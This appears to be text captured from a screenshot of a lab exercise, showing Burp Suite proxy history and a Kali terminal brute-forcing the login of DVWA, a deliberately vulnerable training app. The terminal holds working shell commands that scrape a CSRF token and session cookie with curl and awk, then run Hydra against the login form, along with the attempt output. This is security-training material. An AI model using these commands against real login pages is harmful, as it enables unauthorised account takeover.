 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies Time Listener port
1 http://192.168.1.33 GET /DVWA/login.php 200 1887 HTML php Login :: Damn Vulne... 192.168.1.33 21:19:49 1... 8080
2 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php 192.168.1.33 21:19:50 1... 8080
3 http://192.168.1.33 GET /DVWA/login.php 200 1937 HTML php Login :: Damn Vulne... 192.168.1.33 21:19:51 1... 8080
4 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php 192.168.1.33 21:19:52 1... 8080
5 http://192.168.1.33 GET /DVWA/login.php 200 1937 HTML php Login :: Damn Vulne... 192.168.1.33 21:19:53 1... 8080
6 http://192.168.1.33 POST /DVWA/login.php 302 363 HTML php 192.168.1.33 21:19:54 1... 8080
Burp Proxy HTTP History
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Len
6 http://192.168.1.33 POST /DVWA/login.php 302 363
5 http://192.168.1.33 GET /DVWA/login.php 200 193
4 http://192.168.1.33 POST /DVWA/login.php 302 363
Request Response
Raw Params Headers Hex
POST /DVWA/login.php HTTP/1.0
Cookie: security=impossible; PHPSESSID=gpfqdc2o5gpp0bai8n4d3in685
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (Hydra Proxy)
Content-Length: 88
Content-Type: application/x-www-form-urlencoded
username=admin&password=password&user_token=bb5795aae0967ddd65bfa67bfe3c3cc5&Login=Lo
? < +
Burp Proxy HTTP History
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIM
6 http://192.168.1.33 POST /DVWA/login.php 302 363 HTM
5 http://192.168.1.33 GET /DVWA/login.php 200 1937 HTM
4 http://192.168.1.33 POST /DVWA/login.php 302 363 HTM
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 15 Oct 2015 20:19:54 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
X-Powered-By: PHP/5.4.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: login.php
Content-Length: 0
Connection: close
Content-Type: text/html
root@kali: ~
[root:~]# export HYDRA_PROXY_HTTP=http://127.0.0.1:8080; rm -f hydra.restore
[root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# hydra -l admin -p password -e ns -u -F -t 1 -w 10 -W 1 -v -V 192.168.1.33 http-post-form "/DVWA/login.php:username=^USER^&password=^P
ASS^&user_token=${CSRF}&Login=Login:F=Location\: login.php:H=Cookie: security=impossible; PHPSESSID=${SESSONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 21:19:49
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 3 login tries (l:1/p:3), ~0 tries per task
[DATA] attacking service http-post-form on port 80
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "admin" - 1 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "" - 2 of 3 [child 0]
[ATTEMPT] target 192.168.1.33 - login "admin" - pass "password" - 3 of 3 [child 0]